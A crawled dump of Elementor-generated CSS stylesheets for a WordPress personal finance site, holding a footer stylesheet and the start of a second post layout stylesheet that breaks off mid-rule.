.elementor-element.elementor-element-57f404d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-52 .elementor-element.elementor-element-57f404d.e-con{--align-self:center;}.elementor-52 .elementor-element.elementor-element-fbd15f2{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-52 .elementor-element.elementor-element-dde94ce{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--border-radius:15px 15px 15px 15px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-52 .elementor-element.elementor-element-f659d5a{--display:flex;--border-radius:15px 15px 15px 15px;}.elementor-52 .elementor-element.elementor-element-f659d5a:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-f659d5a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3F3F3F;}.elementor-52 .elementor-element.elementor-element-f78c539{--display:flex;--border-radius:15px 15px 15px 15px;}.elementor-52 .elementor-element.elementor-element-f78c539:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-f78c539 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3F3F3F;}.elementor-52 .elementor-element.elementor-element-7a3ad03{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--border-radius:15px 15px 15px 15px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-52 .elementor-element.elementor-element-aa4802c{--display:flex;--border-radius:15px 15px 15px 15px;}.elementor-52 .elementor-element.elementor-element-aa4802c:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-aa4802c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3F3F3F;}.elementor-52 .elementor-element.elementor-element-eef6e25{--display:flex;--border-radius:15px 15px 15px 15px;}.elementor-52 .elementor-element.elementor-element-7d84037 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-7d84037{text-align:center;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-fb9e70d{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-52 .elementor-element.elementor-element-fb9e70d .elementor-widget-container{text-align:left;}.elementor-52 .elementor-element.elementor-element-fb9e70d.elementor-element{--align-self:center;}.elementor-52 .elementor-element.elementor-element-fb9e70d .elementor-social-icon{background-color:#858484;}.elementor-52 .elementor-element.elementor-element-fb9e70d .elementor-social-icon i{color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-fb9e70d .elementor-social-icon svg{fill:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-50149da{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:22px;--padding-right:0px;}.elementor-52 .elementor-element.elementor-element-1ce3916{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-52 .elementor-element.elementor-element-b196f3f{--display:flex;}.elementor-52 .elementor-element.elementor-element-8d759a4 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-8d759a4 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-52 .elementor-element.elementor-element-8d759a4{--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;}.elementor-52 .elementor-element.elementor-element-8d759a4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-52 .elementor-element.elementor-element-8d759a4 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-8d759a4 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-9095758 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-52 .elementor-element.elementor-element-9095758 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-52 .elementor-element.elementor-element-9095758 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-52 .elementor-element.elementor-element-9095758 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-52 .elementor-element.elementor-element-9095758 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-52 .elementor-element.elementor-element-9095758 .elementor-icon-list-icon i{color:#25252500;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-9095758 .elementor-icon-list-icon svg{fill:#25252500;transition:fill 0.3s;}.elementor-52 .elementor-element.elementor-element-9095758{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-52 .elementor-element.elementor-element-9095758 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-52 .elementor-element.elementor-element-9095758 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-52 .elementor-element.elementor-element-9095758 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-ed8b791{--display:flex;}.elementor-52 .elementor-element.elementor-element-eb6c41d .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-eb6c41d .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-52 .elementor-element.elementor-element-eb6c41d{--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;}.elementor-52 .elementor-element.elementor-element-eb6c41d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-52 .elementor-element.elementor-element-eb6c41d .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-eb6c41d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-859a390{text-align:start;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-9cd659e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-52 .elementor-element.elementor-element-b1e1ab5{--display:flex;border-style:none;--border-style:none;}.elementor-52 .elementor-element.elementor-element-50fa7c9 > .elementor-widget-container{border-style:solid;border-color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-50fa7c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-52 .elementor-element.elementor-element-50fa7c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-52 .elementor-element.elementor-element-50fa7c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-52 .elementor-element.elementor-element-50fa7c9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-52 .elementor-element.elementor-element-50fa7c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-52 .elementor-element.elementor-element-50fa7c9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-50fa7c9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-52 .elementor-element.elementor-element-50fa7c9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-52 .elementor-element.elementor-element-50fa7c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-52 .elementor-element.elementor-element-50fa7c9 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-52 .elementor-element.elementor-element-50fa7c9 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-e6e9ec6{--display:flex;border-style:none;--border-style:none;}.elementor-52 .elementor-element.elementor-element-cb41b27 > .elementor-widget-container{border-style:solid;border-color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-cb41b27 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-52 .elementor-element.elementor-element-cb41b27 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-52 .elementor-element.elementor-element-cb41b27 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-52 .elementor-element.elementor-element-cb41b27 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-52 .elementor-element.elementor-element-cb41b27 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-52 .elementor-element.elementor-element-cb41b27 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-cb41b27 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-52 .elementor-element.elementor-element-cb41b27{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-52 .elementor-element.elementor-element-cb41b27 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-52 .elementor-element.elementor-element-cb41b27 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-52 .elementor-element.elementor-element-cb41b27 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-1bde776{--display:flex;border-style:none;--border-style:none;}.elementor-52 .elementor-element.elementor-element-c31428c > .elementor-widget-container{border-style:solid;border-color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-c31428c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-52 .elementor-element.elementor-element-c31428c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-52 .elementor-element.elementor-element-c31428c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-52 .elementor-element.elementor-element-c31428c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-52 .elementor-element.elementor-element-c31428c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-52 .elementor-element.elementor-element-c31428c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-c31428c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-52 .elementor-element.elementor-element-c31428c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-52 .elementor-element.elementor-element-c31428c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-52 .elementor-element.elementor-element-c31428c .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-52 .elementor-element.elementor-element-c31428c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-baa396f{--display:flex;--overlay-opacity:0.5;--border-radius:15px 15px 15px 15px;--margin-top:20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-52 .elementor-element.elementor-element-baa396f::before, .elementor-52 .elementor-element.elementor-element-baa396f > .elementor-background-video-container::before, .elementor-52 .elementor-element.elementor-element-baa396f > .e-con-inner > .elementor-background-video-container::before, .elementor-52 .elementor-element.elementor-element-baa396f > .elementor-background-slideshow::before, .elementor-52 .elementor-element.elementor-element-baa396f > .e-con-inner > .elementor-background-slideshow::before, .elementor-52 .elementor-element.elementor-element-baa396f > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#3F3F3F;--background-overlay:'';}.elementor-52 .elementor-element.elementor-element-baa396f.e-con{--align-self:center;}.elementor-52 .elementor-element.elementor-element-0c71e4d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-0c71e4d{text-align:justify;font-family:"Roboto", Sans-serif;font-size:11px;font-weight:400;color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-787a879{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-52 .elementor-element.elementor-element-787a879.e-con{--align-self:center;}.elementor-52 .elementor-element.elementor-element-870d05e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-870d05e.elementor-element{--align-self:center;}.elementor-52 .elementor-element.elementor-element-870d05e{text-align:center;font-family:"Roboto", Sans-serif;font-size:10px;font-weight:400;color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-4ca1576{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-52 .elementor-element.elementor-element-4ca1576:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-4ca1576 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F1F1F;}.elementor-52 .elementor-element.elementor-element-93b5fab{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-52 .elementor-element.elementor-element-fd7a937 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-fd7a937{text-align:end;font-family:"Davivienda", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-66685e9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-66685e9{text-align:center;}.elementor-52 .elementor-element.elementor-element-856b463 > .elementor-widget-container{margin:-50px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-856b463{text-align:center;}.elementor-52 .elementor-element.elementor-element-5a5bf70{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-52 .elementor-element.elementor-element-bd9a88a .elementor-button{background-color:#ED1C27;font-family:"Davivienda", Sans-serif;font-size:22px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-radius:8px 8px 8px 8px;padding:10px 15px 10px 15px;}body:not(.rtl) .elementor-52 .elementor-element.elementor-element-bd9a88a{right:30px;}body.rtl .elementor-52 .elementor-element.elementor-element-bd9a88a{left:30px;}.elementor-52 .elementor-element.elementor-element-bd9a88a{bottom:50px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-52 .elementor-element.elementor-element-a18a5c5{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-52 .elementor-element.elementor-element-d6cb2ae{--margin-top:0px;--margin-bottom:-40px;--margin-left:0px;--margin-right:0px;}.elementor-52 .elementor-element.elementor-element-05cfa8e{--z-index:100;}.elementor-52 .elementor-element.elementor-element-3f3b69d > .elementor-widget-container{margin:-25px 0px 20px 0px;}.elementor-52 .elementor-element.elementor-element-57f404d{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-52 .elementor-element.elementor-element-dde94ce{--width:100%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:nowrap;}.elementor-52 .elementor-element.elementor-element-dde94ce.e-con{--align-self:center;}.elementor-52 .elementor-element.elementor-element-f659d5a{--justify-content:center;}.elementor-52 .elementor-element.elementor-element-2dc45c2 img{width:75%;}.elementor-52 .elementor-element.elementor-element-7a3ad03{--width:100%;--flex-wrap:nowrap;}.elementor-52 .elementor-element.elementor-element-7a3ad03.e-con{--align-self:center;}.elementor-52 .elementor-element.elementor-element-aa4802c{--justify-content:center;--padding-top:33px;--padding-bottom:33px;--padding-left:5px;--padding-right:5px;}.elementor-52 .elementor-element.elementor-element-eef6e25{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-52 .elementor-element.elementor-element-7d84037{font-size:10px;}.elementor-52 .elementor-element.elementor-element-50149da{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-52 .elementor-element.elementor-element-b196f3f{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-52 .elementor-element.elementor-element-8d759a4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-52 .elementor-element.elementor-element-8d759a4 .elementor-icon-list-item > a{font-size:15px;}.elementor-52 .elementor-element.elementor-element-9095758 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-52 .elementor-element.elementor-element-9095758 .elementor-icon-list-item > a{font-size:12px;}.elementor-52 .elementor-element.elementor-element-ed8b791{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-52 .elementor-element.elementor-element-eb6c41d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-52 .elementor-element.elementor-element-eb6c41d .elementor-icon-list-item > a{font-size:15px;}.elementor-52 .elementor-element.elementor-element-9cd659e{--margin-top:-24px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:0px;}.elementor-52 .elementor-element.elementor-element-b1e1ab5{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-52 .elementor-element.elementor-element-50fa7c9.elementor-element{--align-self:flex-start;}.elementor-52 .elementor-element.elementor-element-50fa7c9 > .elementor-widget-container{border-width:0px 0px 1px 0px;}.elementor-52 .elementor-element.elementor-element-e6e9ec6{--margin-top:-14px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-52 .elementor-element.elementor-element-cb41b27.elementor-element{--align-self:flex-start;}.elementor-52 .elementor-element.elementor-element-cb41b27 > .elementor-widget-container{border-width:0px 0px 1px 0px;}.elementor-52 .elementor-element.elementor-element-1bde776{--margin-top:-14px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-52 .elementor-element.elementor-element-c31428c.elementor-element{--align-self:flex-start;}.elementor-52 .elementor-element.elementor-element-c31428c > .elementor-widget-container{border-width:0px 0px 1px 0px;}.elementor-52 .elementor-element.elementor-element-d3f9441 > .elementor-widget-container{margin:-25px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-fd7a937.elementor-element{--align-self:center;}.elementor-52 .elementor-element.elementor-element-856b463 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-52 .elementor-element.elementor-element-6f82753{--width:90%;}.elementor-52 .elementor-element.elementor-element-1adf0bb{--width:30%;}.elementor-52 .elementor-element.elementor-element-bf15057{--width:70%;}.elementor-52 .elementor-element.elementor-element-988a41c{--width:100%;}.elementor-52 .elementor-element.elementor-element-d6cb2ae{--width:95%;}.elementor-52 .elementor-element.elementor-element-57f404d{--width:95%;}.elementor-52 .elementor-element.elementor-element-fbd15f2{--width:30%;}.elementor-52 .elementor-element.elementor-element-50149da{--width:70%;}}/* Start custom CSS for button, class: .elementor-element-9a3234c */.elementor-52 .elementor-element.elementor-element-9a3234c{
    opacity: 0;
    transition: all 0.3s ease-in-out;
}
body.show .elementor-52 .elementor-element.elementor-element-9a3234c{
    opacity: 1;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-bd9a88a */.elementor-52 .elementor-element.elementor-element-bd9a88a{
    opacity: 0;
    transition: all 0.3s ease-in-out;
}
body.show .elementor-52 .elementor-element.elementor-element-bd9a88a{
    opacity: 1;
}/* End custom CSS */
/* Start custom CSS */.elementor.elementor-52.elementor-location-footer {
    z-index: 100;
    position: relative;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.misfinanzasparainvertir.com/wp-content/uploads/elementor/css/post-9732.css?ver=1769808124
body_size: 3010
content:
.elementor-9732 .elementor-element.elementor-element-3748525{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-9732 .elementor-element.elementor-element-dd4c14f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-9732 .elementor-element.elementor-element-4fea41a > .elementor-widget-container{border-radius:50px 50px 50px 50px;}.elementor-9732 .elementor-element.elementor-element-4fea41a{text-align:start;}.elementor-9732 .elementor-element.elementor-element-4fea41a .elementor-heading-title{font-family:"Davivienda", Sans-serif;font-size:2vw;font-weight:600;color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-9732 .elementor-element.elementor-element-4f61856{width:auto;max-width:auto;}.elementor-9732 .elementor-element.elementor-element-4f61856.elementor-element{--align-self:flex-start;}.elementor-9732 .elementor-element.elementor-element-4f61856 .elementor-icon-list-icon{width:14px;}.elementor-9732 .elementor-element.elementor-element-4f61856 .elementor-icon-list-icon i{font-size:14px;}.elementor-9732 .elementor-element.elementor-element-4f61856 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-9732 .elementor-element.elementor-element-4f61856 .elementor-icon-list-text, .elementor-9732 .elementor-element.elementor-element-4f61856 .elementor-icon-list-text a{color:#00000080;}.elementor-9732 .elementor-element.elementor-element-4f61856 .elementor-icon-list-item{font-family:"Davivienda", Sans-serif;font-size:14px;font-weight:400;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-9732 .elementor-element.elementor-element-8cb3136 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9732 .elementor-element.elementor-element-8cb3136{text-align:justify;font-family:"Davivienda", Sans-serif;font-weight:400;line-height:24px;}.elementor-9732 .elementor-element.elementor-element-3d90f29{--display:flex;--gap:05px 0px;--row-gap:05px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9732 .elementor-element.elementor-element-3f7a3f1 .elementor-heading-title{font-family:"Davivienda", Sans-serif;font-size:14px;font-weight:700;color:#767676;}.elementor-9732 .elementor-element.elementor-element-74e387c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9732 .elementor-element.elementor-element-74e387c{--grid-side-margin:3px;--grid-column-gap:3px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-9732 .elementor-element.elementor-element-74e387c .elementor-share-btn{font-size:calc(0.7px * 10);}.elementor-9732 .elementor-element.elementor-element-74e387c .elementor-share-btn__icon{--e-share-buttons-icon-size:1.8em;}.elementor-9732 .elementor-element.elementor-element-c9384a2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-9732 .elementor-element.elementor-element-894d868{--display:flex;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#E32029;--border-color:#E32029;--padding-top:0px;--padding-bottom:5px;--padding-left:0px;--padding-right:0px;}.elementor-9732 .elementor-element.elementor-element-b460ebe{width:auto;max-width:auto;}.elementor-9732 .elementor-element.elementor-element-b460ebe > .elementor-widget-container{padding:5px 0px 5px 0px;border-radius:10px 10px 0px 0px;}.elementor-9732 .elementor-element.elementor-element-b460ebe.elementor-element{--align-self:flex-start;}.elementor-9732 .elementor-element.elementor-element-b460ebe .elementor-heading-title{font-family:"Davivienda", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;line-height:20px;color:#E32029;}.elementor-9732 .elementor-element.elementor-element-7746229{--display:flex;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-9732 .elementor-element.elementor-element-35c8b4b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-9732 .elementor-element.elementor-element-35c8b4b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-9732 .elementor-element.elementor-element-35c8b4b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-9732 .elementor-element.elementor-element-35c8b4b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-9732 .elementor-element.elementor-element-35c8b4b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-9732 .elementor-element.elementor-element-35c8b4b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9732 .elementor-element.elementor-element-35c8b4b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9732 .elementor-element.elementor-element-35c8b4b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9732 .elementor-element.elementor-element-35c8b4b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9732 .elementor-element.elementor-element-35c8b4b .elementor-icon-list-item > a{font-family:"Davivienda", Sans-serif;font-size:14px;font-weight:400;}.elementor-9732 .elementor-element.elementor-element-35c8b4b .elementor-icon-list-text{color:#767676;transition:color 0.3s;}.elementor-9732 .elementor-element.elementor-element-35c8b4b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E32029;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-9732 .elementor-element.elementor-element-cd07c56 .elementor-button{background-color:#FFFFFF;font-family:"Davivienda", Sans-serif;font-size:14px;font-weight:700;fill:#ED1C27;color:#ED1C27;padding:0px 0px 0px 0px;}.elementor-9732 .elementor-element.elementor-element-cd07c56 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9732 .elementor-element.elementor-element-cd07c56.elementor-element{--align-self:flex-start;}.elementor-9732 .elementor-element.elementor-element-6b03d59{--display:flex;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#E32029;--border-color:#E32029;--padding-top:0px;--padding-bottom:5px;--padding-left:0px;--padding-right:0px;}.elementor-9732 .elementor-element.elementor-element-04e2557{width:auto;max-width:auto;}.elementor-9732 .elementor-element.elementor-element-04e2557 > .elementor-widget-container{padding:5px 